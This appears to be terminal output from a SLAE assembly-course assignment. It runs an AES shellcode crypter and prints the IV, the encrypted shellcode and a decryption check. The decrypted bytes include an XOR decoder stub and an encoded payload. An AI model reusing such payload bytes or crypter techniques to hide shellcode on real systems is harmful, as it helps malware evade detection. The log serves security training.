 ubuntu@ubuntu:~/SLAE_Assignments/Assignment7$ ./AES_Shellcode_Crypter
[*] IV used for encryption:
\x2d\x41\x46\x2a\xf8\x32\x9a\x88\xa2\x2a\x90\xea\xb3\xdc\xc9\x3d
[*] We have read 45 bytes of shellcode, and generated 45 bytes of encrypted output
--- Encrypted shellcode ---
\xe2\x7e\xe7\x9c\x63\x64\x50\x4a\xd5\xee\x8e\xaf\x97\xbb\xc7\x37\xa3\x9f\xcf\xcb\xce\x73\x95\xf5\xb7\x63\x3a\xf3\x91\x06\x19\x5d\xc5\x25\x57\xf2\xca\x50\xce\xd0\x68\xa8\xc5\x12\x28
--- Hex-dump of encrypted shellcode ---
0000 - e2 7e e7 9c 63 64 50 4a-d5 ee 8e af 97 bb c7 37   .~..cdPJ.......7
0010 - a3 9f cf cb ce 73 95 f5-b7 63 3a f3 91 06 19 5d   .....s...c:....]
0020 - c5 25 57 f2 ca 50 ce d0-68 a8 c5 12 28            .%W..P..h...(
--- Decryption routine (check) ---
0000 - eb 0d 5e 31 c9 b1 19 80-36 aa 46 e2 fa eb 05 e8   ..^1....6.F.....
0010 - ee ff ff ff 9b 6a fa c2-85 85 d9 c2 c2 85 c8 c3   .....j..........
0020 - c4 23 49 fa 23 48 f9 23-4b 1a a1 67 2a            .#I.#H.#K..g*